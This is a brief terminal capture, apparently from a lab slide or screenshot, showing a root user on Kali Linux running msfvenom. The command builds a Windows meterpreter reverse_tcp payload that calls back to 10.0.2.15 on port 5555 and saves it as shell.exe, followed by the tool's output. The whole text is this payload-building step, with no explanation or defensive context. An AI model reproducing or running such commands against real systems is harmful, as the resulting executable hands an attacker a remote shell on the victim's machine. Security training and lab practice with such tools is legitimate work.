 ┌──(root㉿KALI2025)-[/home/jotham]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=5555 -f
exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
┌──(root㉿KALI2025)-[/home/jotham]
└─#